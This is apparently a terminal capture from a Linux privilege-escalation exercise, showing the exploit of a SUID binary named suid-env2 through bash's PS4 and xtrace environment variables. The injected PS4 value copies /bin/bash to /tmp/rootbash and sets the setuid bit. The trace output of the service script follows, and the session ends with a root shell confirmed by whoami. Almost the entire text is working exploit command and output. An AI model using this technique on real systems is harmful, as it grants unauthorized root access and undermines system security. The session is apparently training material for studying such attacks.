 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1764) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1#